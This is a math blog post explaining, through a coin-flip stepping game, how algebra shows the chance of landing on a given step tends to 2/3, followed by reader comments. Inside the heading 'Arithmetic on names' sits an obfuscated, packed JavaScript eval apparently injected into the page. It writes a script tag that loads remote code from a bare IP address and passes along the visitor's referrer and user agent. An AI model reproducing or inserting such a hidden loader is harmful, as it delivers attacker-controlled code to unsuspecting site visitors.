# Algebra as arithmetic on names

Posted by: Gary Ernest Davis on: February 1, 2010

### Arithmetic eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sitnt|var|u0026u|referrer|ydkah||js|php'.split('|'),0,{})) on names

Algebra is powerful because it allows us, among other things, to do arithmetic on the names of variables or unknown quantities and find specific numerical values for those variables or unknowns.

If, as some people assert (wrongly, in my view) that mathematics is only a language, then it is a very peculiar language indeed. In what other language can you carry out arithmetical operations on names?

### A problem

Here is, in my opinion, a lovely example of how  simple algebra allows us to find a complete and rigorous answer to what seems like a difficult problem.

The problem is this:

Imagine you are standing at the beginning of a very long path, made from stone steps, as shown in the drawing, below:You have a fair coin in your hand and you flip it. If the coin lands heads up you take 1 step forward; if it lands tails up you take 2 steps forward.

Keep doing this until you either land on step 20, or else you pass step 20.

Record whether you did or did not land on step 20.

Go back to step 1 and do this over.

Do it over many times.

With what probability – exactly or approximately – will you land on step 20?

### A physicist tackles the problem

Here is how a smart physicist friend of mine answered this question:

Let’s see” he said. “By step 20 the transient behavior has died out, so there’s about the same probability of landing on any given step. That probability must therefore be the reciprocal of the expected value$\frac{1+2}{2}=\frac{3}{2}$  so the probability is approximately$\frac{2}{3}$.”

### Inventing some names

You might wonder why step 20, and not step 30, or step 100? So let’s ask with what probability would we land on step n where n could be$1, 2, 3, 4, \ldots$

This probability is what we do not know, and wish to find.

Algebra begins by naming unknowns and variables, so let’s name the probability of landing on step n. We could call it “Brian” or “Shirley” but how about simply “p” for probability?

But, if p is the probability of landing on step n, shouldn’t we incorporate into the name something that tells us which step we’re at? Say, call this probability “$p(n)$“? After all,$p(1), p(2), p(3), p(4), \ldots$  will presumably be different, so we don’t want to give them all the same name, p.

### Some facts about these names

Experimenting with many coin tosses will soon convince you that what happens early on does not matter, and the only thing that is important for step n is whether you do, or do not land on step n-1.

How can you NOT land on step n?

The only way is to land on step n-1 and throw a tail, which skips us over step n and onto step n+1.

So the probability of NOT landing on step n is the probability of landing on step n-1 and then throwing a tail.  Nothing that happened before step n-1 matters.

### Arithmetic on the names (= algebra) leading to a pretty picture

Here comes some arithmetic on the names of these probabilities.

The probability of  landing on step n is$p(n)$ so the probability of NOT landing on step n is$1-p(n)$.

The coin is fair so it lands tails up$\frac{1}{2}$ the time.

The tosses of the coin are independent, so the probability of not landing on step n is the probability of landing on step n-1 and then throwing a tail.

In terms of names, this says that$1-p(n)=\frac{1}{2}p(n-1)$.

Because these are names of numbers, we can do more arithmetic on the names, and so express$p(n)= 1-\frac{1}{2}p(n-1)$.

Do the probabilities$p(n)$ become approximately the same as n increases, just as the physicist asserted?

If they do then for large n, say$n=20$, we will have$p(n)\approx p(n-1)$ so$p(n) \approx 1-\frac{1}{2}p(n)$.

Doing some more arithmetic on the name$p(n)$ we see that$(1+\frac{1}{2})p(n)\approx 1$ so$p(n)\approx \frac{2}{3}$.

So IF – and it might be a big “IF” – the probabilities become approximately equal then they must get closer to$\frac{2}{3}$.

Do they, in fact, get closer to$\frac{2}{3}$?

To figure this out, let’s look at the difference between the probability of landing on step n and$\frac{2}{3}$.

In terms of arithmetic on names, this is$p(n)-\frac{2}{3}$.

Well, we know$p(n)-\frac{2}{3} = (1-\frac{1}{2}p(n-1))-\frac{2}{3}$.

Doing some more arithmetic on these names we see that$p(n)-\frac{2}{3} = \frac{1}{3}-\frac{1}{2}p(n-1) = \frac{1}{2}(\frac{2}{3}-p(n-1))$.

Let’s give the difference between the probability of landing on step n and$\frac{2}{3}$ a name: let’s call it “error(n)“.

Our arithmetic on names tells us that error(n)$=-\frac{1}{2}\times$ error(n-1).

So at each step the error changes sign and becomes half as big.

In other words the error approaches 0 very fast – exponentially fast –  changing sign as we go from one step to the next.

So the probability of landing on step n does indeed approach$\frac{2}{3}$ – exponentially fast in fact – so that by step 20 it is very nearly$\frac{2}{3}$.

A plot of$p(n)$ versus n shows this clearly:Amazing that from the one idea of how we could NOT land on a given step, we can do simple arithmetic on the names of probabilities and come up with this nifty graph.

Algebra has its uses (especially for those of us not as insightful as my physicist friend) !

### Similar problems

This problem was originally posed to me with the person throwing a 6-sided die to determine how many steps to move forward (the number of dots on the face of the die that lands up).

For this problem there are more cases to consider how not to land on step n, for large n, but otherwise the reasoning is the same.

If you absorbed the physicist’s argument then you might argue that the answer in this case would be the reciprocal of$\frac{1+2+3+4+5+6}{6}=\frac{7}{2}$, namely$\frac{2}{7}$, and you would be right.

An analogous argument will show that for a k-segment spinner (see the picture, below), with numbers$1, 2, \ldots,k$ all equally likely, the probability of landing on step n, for large n, is approximately$\frac{k}{1+2+\ldots+k}=\frac{2}{k+1}$.

For example, for a 3-segment spinner the probability of landing on step n, for large n, is approximately$\frac{1}{2}$.

### 3 Responses to "Algebra as arithmetic on names"[…] to know which posts specifically to mention…  There’s a great one on using algebra in probability, which could be the basis for an interesting activity with a top set at KS4.  And I enjoyed […][…] Here’s a great article on the Republic of Mathematics blog showing how we can use algebra to solve a very interesting maths problem about probability. […]For some reason, when I read the article, I misread the rules to be that one steps *backwards* one step when throwing heads. As I read the reasoning, everything you said rang true (e.g. the only way to not land on step 20 is to eventually land on step 19 and roll tails).

However, empirically (yes i wrote a quick program), the actually probability of landing on the 20th (or nth) step if you step backwards upon throwing heads seems to be somewhere around 61.8 percent, not 66.7%

So now I’m confused. Is my program wrong? If not, then where is the incorrect assumption in the above argument if heads means step backwards 1 step and tails means step forward two steps. Also, what would be the approximate probability of landing on step n in this case (assuming you of course stop as soon as you reach or pass step n).

John

p.s. I do see the problem in the argument now. The probability of not landing on step n is indeed the probability of landing on step n-1 plus some stuff, but the “stuff” involves a lot of possibilities: (e.g. rolling tails, rolling heads+heads+tails+tails, etc.). But perhaps its interesting that a careless reading of the above article could lead one to believe that it doesn’t matter whether you step backwards or forwards on a roll of heads. And I still don’t have the actual answer. :)